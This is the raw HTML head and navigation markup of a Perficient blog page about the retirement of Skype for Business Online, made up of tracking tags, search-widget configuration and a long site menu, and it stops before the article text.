<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=911436665572720&ev=PageView&noscript=1" alt="" /></noscript>


<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPVNWHL" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<link rel="stylesheet" href="https://static.cloud.coveo.com/searchui/v2.7968/css/CoveoFullSearch.css" />
<link rel="stylesheet" href="https://www.perficient.com/Coveo/Hive/css/CoveoForSitecore.css" />
<script class="coveo-script" type="text/javascript" src='https://static.cloud.coveo.com/searchui/v2.7968/js/CoveoJsSearch.Lazy.min.js'></script>
<script class="coveo-for-sitecore-script" type="text/javascript" src='https://www.perficient.com/Coveo/Hive/js/CoveoForSitecore.Lazy.min.js'></script>
<script type="text/javascript" src="https://www.perficient.com/Coveo/Hive/js/cultures/en.js"></script>

<div>

    
    <!-- Resources -->
    <div id="coveo3a949f41"
         class="CoveoForSitecoreContext"
            data-sc-should-have-analytics-component='true'
            data-sc-analytics-enabled='true'
            data-sc-current-language='en'
            data-prebind-sc-language-field-name='fieldTranslator'
            data-sc-language-field-name='_language'
            data-sc-labels='{&quot;If the problem persists contact the administrator.&quot; : &quot;If the problem persists contact the administrator.&quot; , &quot;Search is currently unavailable&quot; : &quot;Oops! Something went wrong on the server.&quot; , &quot;Created&quot; : &quot;Created&quot; , &quot;Created by&quot; : &quot;Created by&quot; , &quot;Creation time.&quot; : &quot;Creation time.&quot; , &quot;Language&quot; : &quot;Language&quot; , &quot;Last time modified.&quot; : &quot;Last time modified.&quot; , &quot;Template&quot; : &quot;Template&quot; , &quot;Uniform resource identifier&quot; : &quot;URI&quot; , &quot;Updated by&quot; : &quot;Updated by&quot;}'
            data-sc-maximum-age='900000'
            data-sc-page-name='Skype for Business Online is being retired soon, are you ready?'
            data-sc-page-name-full-path='/2021/05/15/skype-for-business-online-is-being-retired-soon-are-you-ready/'
            data-sc-index-source-name='Coveo_web_index - prft-blogs'
            data-sc-is-in-experience-editor='false'
            data-sc-is-user-anonymous='true'
            data-sc-item-uri='https://blogs.perficient.com/2021/05/15/skype-for-business-online-is-being-retired-soon-are-you-ready/'
            data-sc-item-id='292197'
            data-prebind-sc-latest-version-field-name='fieldTranslator'
            data-sc-latest-version-field-name='_latestversion'
            data-sc-rest-endpoint-uri='https://www.perficient.com/coveo/rest'
            data-sc-site-name='perficient_blogs'
            data-sc-field-prefix='f'
            data-sc-field-suffix='68387'
            data-sc-prefer-source-specific-fields='false'
            data-sc-external-fields='[{&quot;fieldName&quot;:&quot;permanentid&quot;,&quot;shouldEscape&quot;:false}]'
            data-sc-source-specific-fields='[{&quot;fieldName&quot;:&quot;attachmentparentid&quot;},{&quot;fieldName&quot;:&quot;author&quot;},{&quot;fieldName&quot;:&quot;clickableuri&quot;},{&quot;fieldName&quot;:&quot;collection&quot;},{&quot;fieldName&quot;:&quot;concepts&quot;},{&quot;fieldName&quot;:&quot;date&quot;},{&quot;fieldName&quot;:&quot;filetype&quot;},{&quot;fieldName&quot;:&quot;indexeddate&quot;},{&quot;fieldName&quot;:&quot;isattachment&quot;},{&quot;fieldName&quot;:&quot;language&quot;},{&quot;fieldName&quot;:&quot;printableuri&quot;},{&quot;fieldName&quot;:&quot;rowid&quot;},{&quot;fieldName&quot;:&quot;size&quot;},{&quot;fieldName&quot;:&quot;title&quot;},{&quot;fieldName&quot;:&quot;topparent&quot;},{&quot;fieldName&quot;:&quot;topparentid&quot;},{&quot;fieldName&quot;:&quot;transactionid&quot;},{&quot;fieldName&quot;:&quot;uri&quot;},{&quot;fieldName&quot;:&quot;urihash&quot;}]'
>
    </div>
    <script type="text/javascript">
        var endpointConfiguration = {
            itemUri: "https://blogs.perficient.com/2021/05/15/skype-for-business-online-is-being-retired-soon-are-you-ready/",
            siteName: "perficient_blogs",
            restEndpointUri: "https://www.perficient.com/coveo/rest"
        };
        if (typeof (CoveoForSitecore) !== "undefined") {
            CoveoForSitecore.SearchEndpoint.configureSitecoreEndpoint(endpointConfiguration);
            CoveoForSitecore.version = "5.0.587.9";
            var context = document.getElementById("coveo3a949f41");
            if (!!context) {
                CoveoForSitecore.Context.configureContext(context);
            }
        }
    </script>
</div>


    <div id="app" class="go-to-top">
        <div class="main main--is-light">
		<!-- BEGIN NOINDEX -->
		<div>
			<a class="skip-main" href="#main-content">Skip to main content</a>
		</div>
        <website-main-navigation menu-btn-label="Main navigation"
				 search-btn-label="Search navigation"
				 logo-label="Go to Perficient home page"
				 theme="is-light"
				 :nav-links='[{&quot;text&quot;:&quot;Who We Are&quot;,&quot;href&quot;:&quot;https://www.perficient.com/who-we-are&quot;,&quot;altText&quot;:&quot;&quot;,&quot;active&quot;:false,&quot;children&quot;:[{&quot;text&quot;:&quot;Who We Are&quot;,&quot;href&quot;:&quot;https://www.perficient.com/who-we-are&quot;,&quot;imgUrl&quot;:&quot;#&quot;,&quot;altText&quot;:&quot;&quot;,&quot;active&quot;:false,&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;Who We Are&quot;,&quot;isTextWithArrow&quot;:true,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:true,&quot;borderStyle&quot;:&quot;border-bottom&quot;},{&quot;text&quot;:&quot;Partners&quot;,&quot;href&quot;:&quot;https://www.perficient.com/who-we-are/partners&quot;,&quot;imgUrl&quot;:&quot;#&quot;,&quot;altText&quot;:&quot;&quot;,&quot;active&quot;:false,&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;Partners&quot;,&quot;isTextWithArrow&quot;:false,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:false,&quot;borderStyle&quot;:&quot;border-bottom&quot;},{&quot;text&quot;:&quot;Leadership&quot;,&quot;href&quot;:&quot;https://www.perficient.com/who-we-are/leadership&quot;,&quot;imgUrl&quot;:&quot;#&quot;,&quot;altText&quot;:&quot;&quot;,&quot;active&quot;:false,&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;Leadership&quot;,&quot;isTextWithArrow&quot;:false,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:false,&quot;borderStyle&quot;:&quot;border-bottom&quot;},{&quot;text&quot;:&quot;Culture&quot;,&quot;href&quot;:&quot;https://www.perficient.com/who-we-are/culture-and-connections&quot;,&quot;imgUrl&quot;:&quot;#&quot;,&quot;altText&quot;:&quot;&quot;,&quot;active&quot;:false,&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;Culture&quot;,&quot;isTextWithArrow&quot;:false,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:false,&quot;borderStyle&quot;:&quot;border-bottom&quot;},{&quot;text&quot;:&quot;Community&quot;,&quot;href&quot;:&quot;https://www.perficient.com/who-we-are/community&quot;,&quot;imgUrl&quot;:&quot;#&quot;,&quot;altText&quot;:&quot;&quot;,&quot;active&quot;:false,&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;Community&quot;,&quot;isTextWithArrow&quot;:false,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:false,&quot;borderStyle&quot;:&quot;border-bottom&quot;},{&quot;text&quot;:&quot;Awards&quot;,&quot;href&quot;:&quot;https://www.perficient.com/who-we-are/awards&quot;,&quot;imgUrl&quot;:&quot;#&quot;,&quot;altText&quot;:&quot;&quot;,&quot;active&quot;:false,&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;Awards&quot;,&quot;isTextWithArrow&quot;:false,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:false,&quot;borderStyle&quot;:&quot;border-bottom&quot;},{&quot;text&quot;:&quot;Brand Ambassadors&quot;,&quot;href&quot;:&quot;https://www.perficient.com/who-we-are/brand-ambassadors&quot;,&quot;imgUrl&quot;:&quot;#&quot;,&quot;altText&quot;:&quot;&quot;,&quot;active&quot;:false,&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;Brand Ambassadors&quot;,&quot;isTextWithArrow&quot;:false,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:false,&quot;borderStyle&quot;:&quot;border-bottom&quot;},{&quot;text&quot;:&quot;News Room&quot;,&quot;href&quot;:&quot;https://www.perficient.com/news-room&quot;,&quot;imgUrl&quot;:&quot;#&quot;,&quot;altText&quot;:&quot;&quot;,&quot;active&quot;:false,&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;News Room&quot;,&quot;isTextWithArrow&quot;:true,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:false,&quot;borderStyle&quot;:&quot;border-bottom&quot;}],&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;Who We Are&quot;,&quot;isTextWithArrow&quot;:false,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:false,&quot;borderStyle&quot;:&quot;border-bottom&quot;},{&quot;text&quot;:&quot;What We Do&quot;,&quot;href&quot;:&quot;https://www.perficient.com/what-we-do&quot;,&quot;altText&quot;:&quot;&quot;,&quot;active&quot;:false,&quot;children&quot;:[{&quot;text&quot;:&quot;What We Do&quot;,&quot;href&quot;:&quot;https://www.perficient.com/what-we-do&quot;,&quot;imgUrl&quot;:&quot;#&quot;,&quot;altText&quot;:&quot;&quot;,&quot;active&quot;:false,&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;What We Do&quot;,&quot;isTextWithArrow&quot;:true,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:true,&quot;borderStyle&quot;:&quot;border-bottom&quot;},{&quot;text&quot;:&quot;Strategy&quot;,&quot;href&quot;:&quot;https://www.perficient.com/what-we-do/strategy-and-transformation&quot;,&quot;imgUrl&quot;:&quot;#&quot;,&quot;altText&quot;:&quot;&quot;,&quot;active&quot;:false,&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;Strategy&quot;,&quot;isTextWithArrow&quot;:false,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:false,&quot;borderStyle&quot;:&quot;border-bottom&quot;},{&quot;text&quot;:&quot;Experience&quot;,&quot;href&quot;:&quot;https://www.perficient.com/what-we-do/customer-experience-and-digital-marketing&quot;,&quot;imgUrl&quot;:&quot;#&quot;,&quot;altText&quot;:&quot;&quot;,&quot;active&quot;:false,&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;Experience&quot;,&quot;isTextWithArrow&quot;:false,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:false,&quot;borderStyle&quot;:&quot;border-bottom&quot;},{&quot;text&quot;:&quot;Product&quot;,&quot;href&quot;:&quot;https://www.perficient.com/what-we-do/innovation-and-product-development&quot;,&quot;imgUrl&quot;:&quot;#&quot;,&quot;altText&quot;:&quot;&quot;,&quot;active&quot;:false,&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;Product&quot;,&quot;isTextWithArrow&quot;:false,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:false,&quot;borderStyle&quot;:&quot;border-bottom&quot;},{&quot;text&quot;:&quot;Platforms&quot;,&quot;href&quot;:&quot;https://www.perficient.com/what-we-do/platforms-and-technology&quot;,&quot;imgUrl&quot;:&quot;#&quot;,&quot;altText&quot;:&quot;&quot;,&quot;active&quot;:false,&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;Platforms&quot;,&quot;isTextWithArrow&quot;:false,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:false,&quot;borderStyle&quot;:&quot;border-bottom&quot;},{&quot;text&quot;:&quot;Data&quot;,&quot;href&quot;:&quot;https://www.perficient.com/what-we-do/data-and-intelligence&quot;,&quot;imgUrl&quot;:&quot;#&quot;,&quot;altText&quot;:&quot;&quot;,&quot;active&quot;:false,&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;Data&quot;,&quot;isTextWithArrow&quot;:false,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:false,&quot;borderStyle&quot;:&quot;border-bottom&quot;},{&quot;text&quot;:&quot;AI&quot;,&quot;href&quot;:&quot;https://www.perficient.com/what-we-do/artificial-intelligence&quot;,&quot;imgUrl&quot;:&quot;#&quot;,&quot;altText&quot;:&quot;&quot;,&quot;active&quot;:false,&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;AI&quot;,&quot;isTextWithArrow&quot;:false,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:false,&quot;borderStyle&quot;:&quot;border-bottom&quot;},{&quot;text&quot;:&quot;Jumpstarts&quot;,&quot;href&quot;:&quot;https://www.perficient.com/what-we-do/jumpstart&quot;,&quot;imgUrl&quot;:&quot;#&quot;,&quot;altText&quot;:&quot;&quot;,&quot;active&quot;:false,&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;Jumpstarts&quot;,&quot;isTextWithArrow&quot;:true,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:false,&quot;borderStyle&quot;:&quot;border-bottom&quot;}],&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;What We Do&quot;,&quot;isTextWithArrow&quot;:false,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:false,&quot;borderStyle&quot;:&quot;border-bottom&quot;},{&quot;altText&quot;:&quot;&quot;,&quot;active&quot;:false,&quot;children&quot;:[{&quot;text&quot;:&quot;Industries&quot;,&quot;href&quot;:&quot;https://www.perficient.com/industries&quot;,&quot;altText&quot;:&quot;&quot;,&quot;active&quot;:false,&quot;children&quot;:[{&quot;text&quot;:&quot;Automotive&quot;,&quot;href&quot;:&quot;https://www.perficient.com/industries/automotive&quot;,&quot;imgUrl&quot;:&quot;/-/media/images/industries/industry-navigation/nav_automotive_new.ashx&quot;,&quot;altText&quot;:&quot;Electric Car plugged into a charger &quot;,&quot;active&quot;:false,&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;Automotive&quot;,&quot;isTextWithArrow&quot;:false,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:false,&quot;borderStyle&quot;:&quot;border-bottom&quot;},{&quot;text&quot;:&quot;Communications + Media + Technology&quot;,&quot;href&quot;:&quot;https://www.perficient.com/industries/communications&quot;,&quot;imgUrl&quot;:&quot;/-/media/images/icons/industy-offerings/website_industry-icon_communications.ashx&quot;,&quot;altText&quot;:&quot;Gold and white icon of a phone tower.&quot;,&quot;active&quot;:false,&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;Communications + Media + Technology&quot;,&quot;isTextWithArrow&quot;:false,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:false,&quot;borderStyle&quot;:&quot;border-bottom&quot;},{&quot;text&quot;:&quot;Consumer Goods&quot;,&quot;href&quot;:&quot;https://www.perficient.com/industries/consumer-goods&quot;,&quot;imgUrl&quot;:&quot;/-/media/images/industries/industry-navigation/nav_consumer-markets_new.ashx&quot;,&quot;altText&quot;:&quot;&quot;,&quot;active&quot;:false,&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;Consumer Goods&quot;,&quot;isTextWithArrow&quot;:false,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:false,&quot;borderStyle&quot;:&quot;border-bottom&quot;},{&quot;text&quot;:&quot;Energy + Utilities&quot;,&quot;href&quot;:&quot;https://www.perficient.com/industries/energy-and-utilities&quot;,&quot;imgUrl&quot;:&quot;/-/media/images/industries/industry-navigation/nav_energy-utilities_new.ashx&quot;,&quot;altText&quot;:&quot;A Construction Worker working on a laptop &quot;,&quot;active&quot;:false,&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;Energy + Utilities&quot;,&quot;isTextWithArrow&quot;:false,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:false,&quot;borderStyle&quot;:&quot;border-bottom&quot;},{&quot;text&quot;:&quot;Financial Services&quot;,&quot;href&quot;:&quot;https://www.perficient.com/industries/financial-services&quot;,&quot;imgUrl&quot;:&quot;/-/media/images/industries/industry-navigation/nav_financial-services_new.ashx&quot;,&quot;altText&quot;:&quot;Tall glass office buildings &quot;,&quot;active&quot;:false,&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;Financial Services&quot;,&quot;isTextWithArrow&quot;:false,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:false,&quot;borderStyle&quot;:&quot;border-bottom&quot;},{&quot;text&quot;:&quot;Healthcare&quot;,&quot;href&quot;:&quot;https://www.perficient.com/industries/healthcare&quot;,&quot;imgUrl&quot;:&quot;/-/media/images/industries/industry-navigation/nav_healthcare_new.ashx&quot;,&quot;altText&quot;:&quot;An older woman using a cellular device&quot;,&quot;active&quot;:false,&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;Healthcare&quot;,&quot;isTextWithArrow&quot;:false,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:false,&quot;borderStyle&quot;:&quot;border-bottom&quot;},{&quot;text&quot;:&quot;Insurance&quot;,&quot;href&quot;:&quot;https://www.perficient.com/industries/insurance&quot;,&quot;imgUrl&quot;:&quot;/-/media/images/industries/industry-navigation/nav_insurance.ashx&quot;,&quot;altText&quot;:&quot;&quot;,&quot;active&quot;:false,&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;Insurance&quot;,&quot;isTextWithArrow&quot;:false,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:false,&quot;borderStyle&quot;:&quot;border-bottom&quot;},{&quot;text&quot;:&quot;Life Sciences&quot;,&quot;href&quot;:&quot;https://www.perficient.com/industries/life-sciences&quot;,&quot;imgUrl&quot;:&quot;/-/media/images/industries/industry-navigation/nav_life-sciences_new.ashx&quot;,&quot;altText&quot;:&quot;A little boy smiling, showing that he is strong with his arms and has a band aid on his shoulder &quot;,&quot;active&quot;:false,&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;Life Sciences&quot;,&quot;isTextWithArrow&quot;:false,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:false,&quot;borderStyle&quot;:&quot;border-bottom&quot;},{&quot;text&quot;:&quot;Manufacturing&quot;,&quot;href&quot;:&quot;https://www.perficient.com/industries/manufacturing&quot;,&quot;imgUrl&quot;:&quot;/-/media/images/industries/industry-navigation/nav_manufacturing_new.ashx&quot;,&quot;altText&quot;:&quot;A welder welding something with sparks flying in the air&quot;,&quot;active&quot;:false,&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;Manufacturing&quot;,&quot;isTextWithArrow&quot;:false,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:false,&quot;borderStyle&quot;:&quot;border-bottom&quot;},{&quot;text&quot;:&quot;Professional Services&quot;,&quot;href&quot;:&quot;https://www.perficient.com/industries/professional-services&quot;,&quot;imgUrl&quot;:&quot;/-/media/images/industries/industry-navigation/professional-services-nav-image.ashx&quot;,&quot;altText&quot;:&quot;Two professionals working on a tablet.&quot;,&quot;active&quot;:false,&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;Professional Services&quot;,&quot;isTextWithArrow&quot;:false,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:false,&quot;borderStyle&quot;:&quot;border-bottom&quot;},{&quot;text&quot;:&quot;Retail + Distribution&quot;,&quot;href&quot;:&quot;https://www.perficient.com/industries/retail&quot;,&quot;imgUrl&quot;:&quot;/-/media/images/industries/industry-navigation/nav_consumer-markets.ashx&quot;,&quot;altText&quot;:&quot;&quot;,&quot;active&quot;:false,&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;Retail + Distribution&quot;,&quot;isTextWithArrow&quot;:false,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:false,&quot;borderStyle&quot;:&quot;border-bottom&quot;},{&quot;text&quot;:&quot;Transportation + Logistics&quot;,&quot;href&quot;:&quot;https://www.perficient.com/industries/transportation-logistics&quot;,&quot;imgUrl&quot;:&quot;#&quot;,&quot;altText&quot;:&quot;&quot;,&quot;active&quot;:false,&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;Transportation + Logistics&quot;,&quot;isTextWithArrow&quot;:false,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:false,&quot;borderStyle&quot;:&quot;border-bottom&quot;},{&quot;text&quot;:&quot;Travel + Hospitality&quot;,&quot;href&quot;:&quot;https://www.perficient.com/industries/travel-and-hospitality&quot;,&quot;imgUrl&quot;:&quot;/-/media/images/industries/content/travel-and-hospitality/industry_travel-hospitality_hero.ashx&quot;,&quot;altText&quot;:&quot;A person sitting at a table outside eating by the ocean&quot;,&quot;active&quot;:false,&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;Travel + Hospitality&quot;,&quot;isTextWithArrow&quot;:false,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:false,&quot;borderStyle&quot;:&quot;border-bottom&quot;}],&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;Industries&quot;,&quot;isTextWithArrow&quot;:true,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:true,&quot;borderStyle&quot;:&quot;border-bottom&quot;},{&quot;text&quot;:&quot;Functions&quot;,&quot;href&quot;:&quot;https://www.perficient.com/functions&quot;,&quot;altText&quot;:&quot;&quot;,&quot;active&quot;:false,&quot;children&quot;:[{&quot;text&quot;:&quot;Commerce&quot;,&quot;href&quot;:&quot;https://www.perficient.com/functions/commerce&quot;,&quot;imgUrl&quot;:&quot;#&quot;,&quot;altText&quot;:&quot;&quot;,&quot;active&quot;:false,&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;Commerce&quot;,&quot;isTextWithArrow&quot;:false,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:false,&quot;borderStyle&quot;:&quot;border-bottom&quot;},{&quot;text&quot;:&quot;Contact Center&quot;,&quot;href&quot;:&quot;https://www.perficient.com/functions/contact-center&quot;,&quot;imgUrl&quot;:&quot;#&quot;,&quot;altText&quot;:&quot;&quot;,&quot;active&quot;:false,&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;Contact Center&quot;,&quot;isTextWithArrow&quot;:false,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:false,&quot;borderStyle&quot;:&quot;border-bottom&quot;},{&quot;text&quot;:&quot;Office of Finance&quot;,&quot;href&quot;:&quot;https://www.perficient.com/functions/office-of-finance&quot;,&quot;imgUrl&quot;:&quot;#&quot;,&quot;altText&quot;:&quot;&quot;,&quot;active&quot;:false,&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;Office of Finance&quot;,&quot;isTextWithArrow&quot;:false,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:false,&quot;borderStyle&quot;:&quot;border-bottom&quot;},{&quot;text&quot;:&quot;Sales + Marketing&quot;,&quot;href&quot;:&quot;https://www.perficient.com/functions/sales-marketing&quot;,&quot;imgUrl&quot;:&quot;#&quot;,&quot;altText&quot;:&quot;&quot;,&quot;active&quot;:false,&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;Sales + Marketing&quot;,&quot;isTextWithArrow&quot;:false,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:false,&quot;borderStyle&quot;:&quot;border-bottom&quot;},{&quot;text&quot;:&quot;Supply Chain&quot;,&quot;href&quot;:&quot;https://www.perficient.com/functions/supply-chain&quot;,&quot;imgUrl&quot;:&quot;#&quot;,&quot;altText&quot;:&quot;&quot;,&quot;active&quot;:false,&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;Supply Chain&quot;,&quot;isTextWithArrow&quot;:false,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:false,&quot;borderStyle&quot;:&quot;border-bottom&quot;}],&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;&quot;,&quot;isTextWithArrow&quot;:true,&quot;styleClass&quot;:&quot;capital-text-with-arrow &quot;,&quot;bottomBorder&quot;:true,&quot;borderStyle&quot;:&quot;border-bottom&quot;}],&quot;isEnabled&quot;:false,&quot;alertTextMod&quot;:{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;&quot;},&quot;navigationTitle&quot;:&quot;Industries and Functions&quot;,&quot;isTextWithArrow&quot;:false,&quot;styleClass&quot;:&quot;capital-text-with-arrow 